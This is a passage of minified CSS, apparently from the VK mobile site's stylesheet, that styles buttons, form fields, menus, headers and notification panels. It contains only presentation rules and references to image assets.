0;width:100%}.row_table_column{padding:0 7px 0 0}.row_table_last_column,.row_table_simple_column{padding:0}.summary{color:var(--gray_400);display:block;font-size:13px;font-weight:500;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto;line-height:20px;padding:12px;text-transform:uppercase;margin:0 0 -12px}.vk_ios_yes .summary{font-weight:600;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto}.summary+.album_items,.summary+.bl_cont{padding-top:12px}._hover .summary:hover{text-decoration:none}.summary_cnt{font-size:small;font-style:normal;font-weight:700;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:var(--gray_300)}.medias_link_desc .divider{display:inline-block;padding:0;margin-left:12px;color:transparent;position:relative}.medias_link_desc .divider:before{padding:0 0 2px;line-height:2px;content:"|";color:var(--gray_300);font-size:8px;text-decoration:none;vertical-align:middle;display:inline-block;pointer-events:none;position:relative;left:-5px}.inline_upload_wrap{position:relative;overflow:hidden}.inline_upload_wrap .svgIcon{position:absolute;top:0;left:0;right:0;bottom:0;margin:auto}.inline_upload{position:absolute;cursor:pointer;margin:0;padding:0;right:0;top:0;font-size:6.54em!important;opacity:0;z-index:1;filter:alpha(opacity=1);-webkit-tap-highlight-color:var(--clear)}.clearfix:after{content:'.';display:block;height:0;clear:both;visibility:hidden}* html .clearfix{height:1%}.clearfix{display:block}.clear{float:none;clear:both}.vk_header_tabs .pcont.pcont_static{position:static}.service_msg_page{padding:12px 10px}.service_msg_box{padding:10px 7px;border-bottom:var(--border_thin_width) solid var(--separator_alpha)}@media (min-width:882px){.service_msg_box{border:0}}.basisGroup .service_msg_box,.BasisProfile .service_msg_box{margin:0 0 10px;padding:0 7px}.basisGroup .wall_posts .service_msg_box,.BasisProfile .wall_posts .service_msg_box{margin-left:0;margin-right:0}@media (min-width:882px){.pcont>.service_msg_box:first-child{margin:0 -1px 10px;padding:0}}.service_msg_box:last-child,.single_wall_item+.service_msg_box,.single_wall_item+a+.service_msg_box{border:0}.vk_topbar--serviceMessage #vk_wrap .service_msg_box{display:none}.service_msg{padding:7px}.service_msg_row{padding:7px 0 0}.service_msg_error{background-color:var(--field_error_background);color:var(--field_error_border)}.service_msg_warning{background-color:var(--im_bubble_gift_background);color:var(--im_bubble_gift_text)}.service_msg_ok{background-color:var(--background_page);border:var(--border_thin_width) solid var(--gray_100)}.service_msg_success{background-color:var(--gold_200);border:var(--border_thin_width) solid var(--mint_200)}@media (min-width:882px){.service_msg_warning,.service_msg_ok,.service_msg_success,.service_msg_error{border-radius:4px}}.service_msg_null{padding:14px 7px;text-align:center;color:var(--text_secondary)}.wait_body{padding:60px 12px 12px;text-align:center;border-bottom:var(--border_thin_width) solid var(--separator_alpha);color:var(--text_secondary)}.wait_loading{padding:14px;margin-bottom:18px}.wait_cancel{display:block;margin:7px 0 0;padding:3px}.selector,.textfield,.datefield,.timefield,select{vertical-align:top;width:100%;min-width:30px;background:var(--field_background);border:var(--border_thin_width) solid var(--field_border);color:var(--text_primary);border-radius:10px;font-size:16px;line-height:20px;padding:11px 12px;margin:0;resize:vertical;transition:border .2s;-webkit-appearance:none;-moz-appearance:none;letter-spacing:var(--vk-sans-ls-2)}.selector:focus,.textfield:focus,.datefield:focus,.timefield:focus,select:focus{border-color:var(--accent)}.datefield,.timefield,select{box-sizing:border-box;text-align:left;resize:none}select{background-image:url(/images/mobile/skins/icon/dropdown_44.png);background-repeat:no-repeat;background-position:right center;background-size:44px;padding-right:44px;min-width:100px}.vk_2x select{background-image:url(/images/mobile/skins/icon/dropdown_44_2x.png)}.selector,.textfield{box-sizing:border-box}.textfield::-webkit-input-placeholder{color:var(--field_text_placeholder)}.textfield::-moz-placeholder{color:var(--field_text_placeholder)}.textfield:-ms-input-placeholder{color:var(--field_text_placeholder)}.textfield::placeholder{color:var(--field_text_placeholder)}.textfield_disabled{opacity:.6;color:var(--text_secondary)}.selector{display:block;color:var(--text_primary)}._hover .selector:hover{text-decoration:none}select{white-space:nowrap}.iwrap{margin:0}.fit_box .iwrap{margin:0}.input_loading{background-image:url(/images/mobile/mupload.gif?1);background-repeat:no-repeat;background-position:right center}.summary_loading{float:right}.i_loading{background:url(/images/mobile/mupload.gif?1) no-repeat right center;padding:0 27px 0 0}.ph_img{vertical-align:top}.field_prefix,.field_inline{font-size:medium;display:inline;display:inline-block;vertical-align:middle;margin-bottom:2px;letter-spacing:var(--vk-sans-ls-2)}.field_prefix{white-space:nowrap;color:var(--text_secondary)}.option_row{padding:2px 0;-webkit-tap-highlight-color:var(--clear)}.option_label{padding-left:2px}.option_row_fl .radio,.option_row_fl .checkbox{float:left;margin-right:6px}.near_btn .option_row{margin:0!important;margin-bottom:-2px}.option_tip{padding:1px 0 0;color:var(--gray_400)}.desc_option{color:var(--gray_400);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}#copts_test_label{width:100px}#copts_test_radio:checked+#copts_test_label{width:5px}._copts .option_value{line-height:17px}._copts .radio,._copts .checkbox{position:absolute;left:-5000px}._copts .radio+.option_label,._copts .checkbox+.option_label{display:block;position:relative;font-size:16px;line-height:20px;padding:12px 0 12px 34px;letter-spacing:var(--vk-sans-ls-2)}._copts .radio+.option_label:before,._copts .checkbox+.option_label:before{content:'';padding:0;background:no-repeat 0;cursor:pointer;position:absolute;top:0;left:-12px}._copts .radio:disabled+.option_label,._copts .checkbox:disabled+.option_label{color:var(--gray_400)}.button,.small_button,.near_btn,.small_near_btn{display:inline-block;background:0 0;border:0}.button{text-align:center;cursor:pointer;font-size:15px;font-weight:500;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto;line-height:16px;padding:10px 16px;border-radius:10px;color:var(--button_primary_foreground);background-color:var(--button_primary_background);letter-spacing:var(--vk-sans-ls-3)}.vk_ios_yes .button{font-weight:600;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto}.button:disabled{pointer-events:none;opacity:.7}.near_btn{margin:6px 10px;position:relative}._hover .button:hover,._hover .small_button:hover{text-decoration:none}.wide_button{display:block;text-align:center;padding-left:3px!important;padding-right:3px!important}input.wide_button,button.wide_button{width:100%}.button_disabled{opacity:.7}.button_locked{background:url(/images/mobile/wupload.gif?1) no-repeat center}.button_locked_label{visibility:hidden}.star_button:before{content:'';display:block;width:15px;height:15px;background-size:15px;background-repeat:no-repeat;background-image:url(/images/mobile/icons/star_white.png)}.vk_2x .star_button:before{background-image:url(/images/mobile/icons/star_white_2x.png)}.pagination{padding:7px 7px 8px;border-bottom:var(--border_thin_width) solid var(--separator_alpha);background:var(--background_light);line-height:1.3em}.pg_link{padding:6px 7px}._hover .pg_link:hover{background-color:var(--separator_alpha);text-decoration:none}.pg_link_sel{border-bottom:2px solid var(--text_link)}._hover .pg_link_sel:hover{background:0 0}.upload_form{margin-left:8px}.upload_form.upload_form--small{padding-left:0;padding-right:0;margin-left:0}.upload_row{padding:14px 0 0}.upload_row .button{margin:0}.upload_input{width:500px;max-width:100%}.form_item{padding:0 7px 10px;border-bottom:var(--border_thin_width) solid var(--separator_alpha)}.form_item:last-child{border-bottom:0}#mcont .fi_row.fi_row_row{padding:0 12px 12px}.fi_row,.fi_subrow{padding:14px 0 0;word-wrap:break-word}.fi_row:first-child,.fi_subrow:first-child{padding:4px 0 0}.fi_label,.fi_blabel{padding:0 0 8px;color:var(--text_secondary);font-size:14px;line-height:18px;letter-spacing:var(--vk-sans-ls-1)}.fi_sublabel{padding:4px 0;color:var(--text_secondary)}.fi_header{color:var(--accent);font-weight:700;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fi_header_light{color:var(--header_text_secondary)}.fi_field_sample{font-size:small;padding:3px 0 0;color:var(--text_secondary)}.fi_field_links{padding:4px 0 0}.fi_row .option_row,.fi_subrow .option_row{display:block;padding:4px 0}.fi_row .service_msg_box{border-bottom:none;padding:0}.fi_center{text-align:center}.form_item.fi_wide,.fit_box .form_item.fi_wide{padding-left:0;padding-right:0}.fi_wide .fiw_row,.fit_box .fi_wide .fiw_row{padding-left:7px;padding-right:7px}.fi_row_new{padding:14px 0 0}.fi_one_row{padding:7px;border-bottom:var(--border_thin_width) solid var(--separator_alpha)}.fi_sample_row{font-size:small;color:var(--text_secondary)}.fi_row .cp_buttons_block{padding:0}.fi_value{font-size:medium;font-weight:700;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:var(--text_primary)}.fi_footered{padding-bottom:0!important}.fi_middle_footer{border-top:var(--border_thin_width) solid var(--separator_alpha);text-align:center;padding:10px 0}._hover .fi_value:hover{text-decoration:none}.form_item_page .fi_label,.form_item_page .fi_blabel,.form_item_page .fi_sublabel{color:var(--text_secondary);font-weight:700;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.form_item .textfield{box-sizing:border-box}.fit_box.new_form{font-size:15px;letter-spacing:var(--vk-sans-ls-2)}.fit_box.new_form .fi_label{padding:4px 0 8px;color:var(--gray_400)}.fit_box.new_form .fi_subrow{padding:4px 0}.fit_box.new_form .fi_row{padding:10px 0 0}.fit_box.new_form .fi_row_new{padding:16px 0 0}.fit_box.new_form .near_btn{margin:6px 0}.fit_box.new_form .near_btn:disabled{color:var(--text_secondary)}.fit_box.new_form .near_btn,.fit_box.new_form .fi_field_links{font-size:15px!important;letter-spacing:var(--vk-sans-ls-2)}.fit_box.new_form .fi_field_sample{padding:12px 0 2px;font-size:15px;letter-spacing:var(--vk-sans-ls-2)}.fit_box.new_form .form_item{padding:0 12px 12px}.fit_box.new_form .button{width:100%}.fit_box.new_form .button.success{background-color:var(--green)}.fit_box.new_form .selector_placeholder{color:var(--gray_400);font-size:15px;letter-spacing:var(--vk-sans-ls-2)}.fit_box.new_form .sel_row{padding:13px 12px}.fit_box.new_form .sf_bottom_msg{position:relative;padding:12px 28px;margin-top:-1px;border-bottom:var(--border_thin_width) solid var(--separator_alternate);border-top:var(--border_thin_width) solid var(--separator_alpha);line-height:1.5em;text-align:center;color:var(--gray_400)}.fit_box.new_form .login_help{font-size:14px;line-height:1.33;margin-bottom:-2px;letter-spacing:var(--vk-sans-ls-1)}.fit_box.new_form .control.row{padding:8px 0 10px 4px}.fit_box.new_form .Control_type_radio{padding:6px 4px 8px}.fit_box.new_form .service_msg{font-size:14px;line-height:1.29;padding:8px 12px 9px;border-radius:4px;letter-spacing:var(--vk-sans-ls-1)}.fit_box.new_form .service_msg_null{font-size:14px;letter-spacing:var(--vk-sans-ls-1)}.fit_box.new_form .service_msg_warning,.fit_box.new_form .service_msg_error,.fit_box.new_form .field_error{border-color:#f2ab99}.fit_box.new_form .service_msg_warning,.fit_box.new_form .service_msg_error{background-color:var(--field_error_background)}.lvi{position:absolute;display:block;width:10px;height:10px;margin:auto;background:var(--green);border:3px solid var(--background_content);border-radius:999px;bottom:0}.mlvi{background:0 0;border:0;width:12px;height:16px}.mlvi_default{display:block}.mlvi_muted{display:none}.verified{margin:0 0 0 4px;display:inline-block;vertical-align:bottom;padding:0;zoom:1}.op_header .verified{margin:0 0 6px 6px}.pic_from .verified{margin:0 0 2px 6px}.vk_2x .verified.top_author{background-position:0 -402px;background-image:url(/images/mobile/skins/icon/statuses_2x.png)}.verified.top_author,.top_author{background-image:url(/images/mobile/skins/icon/statuses.png?14);background-size:20px;background-repeat:no-repeat;margin:-2px 0 -1px 1px;width:17px;min-width:17px;height:20px;display:inline-block;vertical-align:bottom;padding:0;zoom:1}.op_header .verified.top_author,.op_header .top_author{width:20px;height:20px;margin:0 0 0 2px}.pi_author .verified.top_author,.pi_author .top_author{margin:-2px 0 -1px 1px}.si_body .verified.top_author,.si_body .top_author{margin:-1px 0 -2px 1px}.op_header .verified.top_author,.op_header .top_author{width:20px;margin:0 0 3px 2px;background-position:0 -282px}.vk_ios_yes .op_header .verified.top_author,.vk_ios_yes .op_header .top_author{position:relative;top:1px}.verified.top_author .si_owner,.top_author .si_owner{margin:-2px 0 -1px 1px}.vk_2x .verified.top_author,.vk_2x .top_author{background-image:url(/images/mobile/skins/icon/statuses_2x.png?14)}.wi_author .verified,.wi_author .top_author{display:none}.mark_top_verified .wi_author .verified,.mark_top_verified .wi_author .top_author,.mark_top .wi_author .top_author,.mark_verified .wi_author .verified{display:inline-block}.top_author{background-position:0 -450px}.op_header .top_author{background-position:0 -473px}.wi_author .top_author{margin-bottom:-2px}.op_header .verified.top_author{background-position:0 -426px}.mark_top_verified .wi_author .verified.top_author,.pic_from .verified.top_author,.friendsRecommendedSlider .verified.top_author,.ReplyItem .verified.top_author{background-position:0 -403px}.qs_textfield,.fit_box .qs_textfield{padding:5px 4px}.qsearch .iwrap{margin:0 10px 0 0}.qs_field_wrap{position:relative}.qs_field_wrap .filter_btn{border:0;padding:0;background:0 0}.qs_button{padding:5px 7px 6px}.qsearch .clear_btn{display:none}.qsearch.qs_with_clear .clear_btn{position:absolute;width:16px;height:16px;right:0;top:0;bottom:0;padding:0;border:0;background:0 0;margin:auto;display:inline-block;cursor:pointer;-webkit-tap-highlight-color:var(--clear)}.qsearch .clear_btn::after{content:'';position:absolute;width:32px;height:32px;top:-50%;left:-50%}.qsearch.qs_with_clear .clear_btn{right:9px}.mhead{background:var(--blue_400);color:var(--white);overflow:visible;zoom:1;position:relative;z-index:1;line-height:1.5em}.layout__leftMenu .hb_wrap{padding:0}.layout__leftMenu .pcont{background:var(--background_content)}.hb_wrap{padding-bottom:1px;overflow:hidden;text-align:center;vertical-align:middle;white-space:nowrap;display:block;color:var(--white);-webkit-tap-highlight-color:var(--clear)}.n .hb_wrap{padding-bottom:inherit;overflow:hidden}.n .layout__leftMenu .hb_wrap{padding:0}._hover a.hb_wrap:hover{text-decoration:none}.hb_btn{padding:8px 0}.mh_nobr{border-right:none}.mh_nobl{border-left:none}.mhb_home{border-left:none;width:35px;float:left}.mhi_home{background:url(/images/mobile/logo/logo.png) no-repeat 0 center}.mhi_vkhome{background:url(/images/mobile/logo/logo.png) no-repeat center}.mhb_notify{font-size:small;font-weight:700;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;float:right;border-right:none;padding-left:6px;padding-right:6px}.mh_btn_label,.mh_notify_counter{font-style:normal;padding-left:5px}.mh_btn_label{font-size:14px;font-weight:500;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto;letter-spacing:var(--vk-sans-ls-3)}.vk_ios_yes .mh_btn_label{font-weight:600;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto}.mhi_notify{background:url(/images/mobile/s_notify.png?4) no-repeat 0 center;padding-left:15px}.mh_header{font-size:medium;overflow:hidden;zoom:1;text-overflow:ellipsis;letter-spacing:var(--vk-sans-ls-2)}.mhb_back{padding-left:5px;padding-right:5px;overflow:hidden;zoom:1}@media (max-width:882px){.mhb_back{position:absolute;left:55px;right:55px}}.mhi_back{background:url(/images/mobile/s_back.png?1) no-repeat 0 center;padding-left:14px}.mhb_logo{text-align:left;padding-left:9px;padding-right:5px;border-width:0 0 1px;overflow:hidden;zoom:1}.mhi_logo{background:url(/images/mobile/s_logo.png?1) no-repeat 0 center}.n .mhi_logo{background:0 0}.n .mhi_logo .svgIcon{position:absolute;left:0;top:16px;right:0;margin:auto}.n .lmh_logo_wrap{position:relative}.n .lmh_logo_wrap .mhi_logo .svgIcon{right:auto;left:8px}.n .lmh_logo_wrap .mhi_logo_text{position:absolute;left:32px;top:16px}.mh_rb,.mhb_search{border-width:0 1px 1px 0}.mhi_search{background:url(/images/mobile/s_search_icon.png?4) no-repeat right center;padding-right:25px}.h .mhb_logo .mh_header,.mhb_logo .mh_header{display:none}.mhb_user{float:right;padding:5px 6px 6px;border-width:0 0 1px}.mhu_iwrap{float:right;width:24px;height:24px}.mhu_img{width:24px;height:24px;border-radius:50%}._lm .mhi_home{background:url(/images/mobile/s_menu.png?1) no-repeat center}._lm .mhb_home{width:35px}.head_search{padding:5px;overflow:hidden;zoom:1;display:none}.head_search .qsearch{position:relative}.head_search .row_table_main_column{padding:0}.head_search .row_table_last_column{padding-left:5px;display:none}.head_search .textfield{font-size:15px;border-radius:8px;background:var(--blue_A800);padding:6px 21px 7px 31px;line-height:17px;color:var(--white_blue20);letter-spacing:var(--vk-sans-ls-2)}.head_search .textfield,.head_search .qsearch .input_loading{border:0}.head_search .iwrap{margin:0 52px 0 0}@media (min-width:882px){.head_search .iwrap{margin:0}}.head_search .textfield::-webkit-input-placeholder{color:var(--field_text_placeholder)}.head_search .textfield::-moz-placeholder{color:var(--field_text_placeholder)}.head_search .textfield:-ms-input-placeholder{color:var(--field_text_placeholder)}.head_search .textfield::placeholder{color:var(--field_text_placeholder)}.head_search .button{background:0 0;text-shadow:none;border:0;border-radius:5px;padding:5px 7px 5px!important;color:var(--gray_100);font-weight:400;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto}.qs_enabled #l .head_search{display:block}.qs_enabled #l .mhb_logo{display:none}#vk_wrap.qs_opened #l{margin-right:0!important}#vk_wrap.qs_opened #l .head_search .row_table_last_column{display:block}.qs_opened #l{display:block;width:100%}.qs_opened #m{display:none}.leftMenu .index_panel{cursor:pointer;-webkit-tap-highlight-color:var(--clear);margin:0;padding:12px;border-radius:4px}@media (min-width:882px){.leftMenu .index_panel{padding:4px 0;margin:12px 3px 0}.n .leftMenu .index_panel{margin:22px 3px 2px}}.index_panel .op_owner{color:var(--text_primary);font-size:15px;font-weight:500;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto;letter-spacing:var(--vk-sans-ls-3)}.vk_ios_yes .index_panel .op_owner{font-weight:600;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto}._touch .index_panel.active .op_owner,._touch .index_panel.hover .op_owner{text-decoration:underline}.ip_user_link{display:table;width:100%}.ip_user_link>*{display:table-cell;vertical-align:middle}.ip_user_link>:first-child{width:50px;min-width:50px}.index_panel .op_fimg{width:36px;height:36px;margin:0 10px 0 2px}.index_panel .op_fimg .Avatar{font-size:var(--avatar-size-36-font-size);width:36px;height:36px}.main_menu{background-color:var(--background_content)}@media (min-width:882px){.main_menu{margin:0 8px 0 0}}.lfm_item,.mm_item{font-weight:500;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto;font-size:15px;line-height:18px;display:block;white-space:nowrap;padding:10px 12px 10px 19px;-webkit-tap-highlight-color:var(--clear);overflow:hidden;color:var(--blue_600);letter-spacing:var(--vk-sans-ls-3)}.vk_ios_yes .lfm_item,.vk_ios_yes .mm_item{font-weight:600;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto}.n .lfm_item,.n .mm_item{font-weight:400;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto;color:var(--text_primary);padding:8px 12px 8px 10px}@media (min-width:882px){.lfm_item,.mm_item{border-radius:4px;padding:10px 12px 10px 10px}.n .lfm_item,.n .mm_item{padding:8px 12px 8px 10px}}._hover .mm_item:hover{text-decoration:none;background:var(--button_secondary_background)}._touch .mm_item.active,._touch .mm_item.hover{text-decoration:none;background:var(--background_page)}.mmi_wrap{display:block;padding:3px 0;position:relative}.n .mmi_wrap{padding:4px 0}.mm_counter{font-style:normal;padding:4px 8px;background:var(--counter_secondary_background);border-radius:13px;color:var(--counter_prominent_text);min-width:10px;text-align:center;font-size:15px;font-weight:500;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto;position:absolute;right:-3px;top:1px;margin:0;height:18px;letter-spacing:var(--vk-sans-ls-3)}.vk_ios_yes .mm_counter{font-weight:600;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto}.mm_counter2{display:none;visibility:hidden;position:absolute;font-weight:500;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto}.vk_ios_yes .mm_counter2{font-weight:600;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto}.mm_new{float:right;font-size:13px;line-height:16px;font-weight:500;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto;color:var(--text_tertiary);margin:0 4px}.vk_ios_yes .mm_new{font-weight:600;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto}.vk_ios_yes .mm_new{line-height:19px}.mm_item .i_icon,.lfm_item .i_icon{float:left;width:24px;height:24px;margin:0 18px 0 0;background-image:url(/images/mobile/skins/icon/desktop_icon.png?3);background-repeat:no-repeat;background-size:100%;display:none}.vk_2x .mm_item .i_icon,.vk_2x .lfm_item .i_icon{background-image:url(/images/mobile/skins/icon/desktop_icon_2x.png?3)}.n .mm_item .i_icon{background:0 0;margin-right:15px;width:28px;height:28px;min-width:28px;position:relative;color:var(--accent)}.n .mm_item .svgIcon{position:absolute;right:0;left:0;top:0;bottom:0;margin:auto}.mmi_profile .i_icon{background-position:0 0}.mmi_feed .i_icon{background-position:0 0}.mmi_recommended .i_icon{background-position:0 -312px}.mmi_answers .i_icon{background-position:0 -48px}.mmi_mail .i_icon{background-position:0 -24px}.mmi_friends .i_icon{background-position:0 -72px}.mmi_groups .i_icon{background-position:0 -96px}.mmi_photos .i_icon{background-position:0 -120px}.mmi_video .i_icon{background-position:0 -168px}.mmi_audio .i_icon{background-position:0 -144px}.mmi_fave .i_icon{background-position:0 -216px}.mmi_likes .i_icon{color:var(--accent)}.mmi_search .i_icon{background-position:0 -240px}.mmi_apps .i_icon{background-position:0 -192px}.mmi_services .i_icon{background-position:0 -336px}.mmi_orders .i_icon{background-position:0 -360px}.mmi_recommended{display:none}@media (min-width:882px){.mmi_recommended{display:block}}.mmi_open_android .i_icon,.mmi_open_iphone .i_icon,.mmi_settings .i_icon,.mmi_help .i_icon,.mmi_app .i_icon,.mmi_fv .i_icon,.mmi_logout .i_icon,.mmi_back .i_icon{height:22px;background-image:url(/images/mobile/menu_icons.png?16);background-size:25px 455px;margin-top:1px}.vk_2x .mmi_open_android .i_icon,.vk_2x .mmi_open_iphone .i_icon,.vk_2x .mmi_settings .i_icon,.vk_2x .mmi_help .i_icon,.vk_2x .mmi_app .i_icon,.vk_2x .mmi_fv .i_icon,.vk_2x .mmi_logout .i_icon,.vk_2x .mmi_back .i_icon{background-image:url(/images/mobile/menu_icons_2x.png?16)}@media (min-width:882px){.mfoot .mmi_open_android .i_icon,.mfoot .mmi_open_iphone .i_icon,.mfoot .mmi_settings .i_icon,.mfoot .mmi_help .i_icon,.mfoot .mmi_app .i_icon,.mfoot .mmi_fv .i_icon,.mfoot .mmi_logout .i_icon,.mfoot .mmi_back .i_icon{display:none}}.mmi_settings .i_icon{background-position:0 -242px}.mmi_help .i_icon{background-position:0 -330px}.mmi_app .i_icon{background-position:0 -352px}.mmi_fv .i_icon{background-position:0 -264px}.mmi_logout .i_icon{background-position:0 -286px}.mmi_back .i_icon{background-position:0 -308px}.mmi_open_iphone .i_icon{display:none;background-position:0 -394px}.mmi_open_android .i_icon{background-position:0 -414px}.mmi_open_in_app{display:none}.mmi_open_in_app.supported{display:list-item}@media (min-width:882px){.left_footer_menu{line-height:27px}.left_footer_menu li{display:inline-block;vertical-align:top;padding:0 16px 0 0}.left_footer_menu li .lfm_item{font-size:14px;line-height:16px;display:inline-block;vertical-align:top;color:var(--text_secondary);padding:0;letter-spacing:var(--vk-sans-ls-1)}}@media (min-width:320px){._lm #mfoot{display:none!important}.n ._lm #mfoot{display:block!important}}.footer_menu{text-align:center;margin:5px 0;line-height:1.6em}.fm_row{display:inline;white-space:nowrap}.fm_item{padding:4px 6px;color:var(--text_secondary)}.footer_tip{font-size:small;text-align:center;color:var(--gray_400)}.footer_tip_a{color:var(--gray_400)}.left_footer_menu{padding:4px 0}.lfm_item{white-space:nowrap;-webkit-tap-highlight-color:var(--clear);padding:9px 19px}._hover .lfm_item:hover,._touch .lfm_item.hover,._touch .lfm_item.active{text-decoration:underline}.left_footer_menu .mmi_wrap{overflow:hidden;text-overflow:ellipsis}.left_footer_menu .mmi_wrap,.left_footer_menu .mm_label{font-weight:400;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto;color:var(--text_secondary)}.notify_panel{background-color:var(--background_content)}@media (min-width:320px){.notify_panel{background-color:transparent}}.notify_item{background-color:var(--background_content);position:relative;overflow:hidden;margin:10px 8px 0 10px;border:var(--border_thin_width) solid var(--separator_alternate)}.notify_item.ni_bottom{background-color:transparent;box-shadow:none;margin-bottom:0;margin-right:18px;border:0;border-top:var(--border_thin_width) solid rgba(120,134,153,.16);border-radius:0}.notify_item.ni_top{margin-top:0}@media (min-width:882px){.notify_item.ni_top{margin-top:8px}}.notify_item .i_icon{position:absolute;display:block;left:9px;top:10px}.ni_cont{margin:10px 40px 12px 44px}.ni_cont .ni_pics{margin:8px -24px 12px 0}@media (min-width:882px){.ni_cont .ni_pics{margin-bottom:0}}.ni_bottom .ni_cont{margin-bottom:3px;margin-right:20px}.ni_app .ni_body{margin:10px 40px 12px 14px;display:block}.ni_body{font-size:14px;line-height:20px;letter-spacing:var(--vk-sans-ls-1)}._hover .ni_body:hover{text-decoration:none}.ni_user{font-weight:500;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto;color:var(--text_name)}.vk_ios_yes .ni_user{font-weight:600;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto}.ni_link{font-weight:500;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto}.vk_ios_yes .ni_link{font-weight:600;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto}.ni_pics{margin:8px -24px 12px 44px;max-height:40px;overflow:hidden}.ni_app_img,.ni_img{width:40px;height:40px;display:inline-block;vertical-align:top;border-radius:40px;margin:0 8px 0 0}.ni_label{color:var(--text_primary)}.ni_close{position:absolute;top:10px;right:10px;width:24px;height:24px;background:rgba(129,140,153,.12);border-radius:24px}.ni_bottom .ni_close{background:0 0;top:9px;right:1px}.ni_close:after{content:"";width:16px;height:16px;position:absolute;left:0;right:0;top:0;bottom:0;margin:auto}.show_more_wrap{position:relative;padding:7px 7px 12px;clear:both}.show_next_wrap{position:relative;padding:10px 7px 7px}.bottom_btn_wrap{position:relative;padding:0 10px 10px}.show_more,.show_next,.show_more_loading{display:block;padding:9px;background-color:var(--button_secondary_background);color:var(--button_secondary_foreground);border-radius:10px;text-align:center;font-weight:700;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}._hover .show_more:hover,._hover .show_next:hover,._hover .show_more_loading:hover{text-decoration:none}.show_more_loading .i_loading{background:url(/images/mobile/gupload.gif?2) no-repeat center;padding:0 16px}.single_post_item .show_more_wrap{padding:6px 7px 7px}.single_post_item .show_next_wrap{padding:7px 7px 12px;margin-bottom:0;border-bottom:var(--border_thin_width) solid var(--separator_alpha)}.show_more_loading{background:0 0}.show_more_loading .i_loading{background-image:url(/images/mobile/oupload.gif);background-size:29px 7px!important;background-position:center}.vk_2x .show_more_loading .i_loading{background-image:url(/images/mobile/oupload_2x.gif)}.news_subsections{padding:7px;border-bottom:var(--border_thin_width) solid var(--separator_alpha)}.head_actions_wrap .head_actions{display:none}.head_actions_opened .head_actions{display:block}.head_actions_wrap .i_actions{background:url(/images/mobile/post_icons.png?7) no-repeat -105px center;float:right;width:12px}.head_actions_opened .i_actions{background-position:-90px center}.text_panel{font-size:14px;line-height:20px;padding:7px;background-color:var(--background_content);border-bottom:var(--border_thin_width) solid var(--separator_common);color:var(--text_secondary);letter-spacing:var(--vk-sans-ls-1)}.text_panel .member{font-weight:700;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.bottom_panel{font-size:medium;padding:0 7px 7px;letter-spacing:var(--vk-sans-ls-2)}.bp_block{padding:7px 0 0}.head_panel{padding:0;border:0;background:var(--background_content)}.owner_panel{display:block;overflow:hidden}@media (min-width:882px){.owner_panel{padding:12px 0 0}}.owner_panel.owner_panel_info{margin-bottom:-24px}.owner_panel--small{padding:10px 0}.owner_panel--small .op_header{font-size:16px;line-height:20px;letter-spacing:var(--vk-sans-ls-2)}.owner_panel--small .op_info{font-size:13px;line-height:16px;color:var(--content_tint_foreground)}.owner_panel--small .op_info b{color:var(--text_primary)}.owner_panel--small .op_fimg{width:44px;height:44px}.owner_panel--small .op_fcont{margin-left:56px;min-height:44px}.op_img,.pp_img,.op_iwrap,.pp_iwrap,.op_fimg{float:left;width:80px;height:80px;margin:0 12px 0 0;background-color:var(--placeholder_icon_background);border-radius:50%;overflow:hidden}.pp_img_icon{width:80px;height:80px;overflow:hidden;background:var(--black_alpha60);border-radius:50%;position:absolute;top:0;left:0;right:0;bottom:0}.pp_img_icon .svgIcon{position:absolute;top:0;left:0;right:0;bottom:0;margin:auto}.op_tp_img{background:0 0}.op_owner{font-weight:700;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;word-wrap:break-word}.op_cont,.op_fcont{margin-left:39px;min-height:34px}.pp_img{background-size:100%}.op_iwrap .op_img,.pp_iwrap .pp_img{margin:0}.pp_cont{margin:1px 0 11px 92px;min-height:80px;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center}.op_block{padding:7px 0 0}.op_button_block{padding:7px 0 0}.op_header{font-weight:500;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto;font-size:18px;line-height:24px;color:var(--text_muted);letter-spacing:var(--vk-sans-ls-4)}.vk_ios_yes .op_header{font-weight:600;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto}.op_info{color:var(--text_secondary)}.op_binfo{color:var(--text_primary)}.op_inline_user .op_img,.op_inline_user 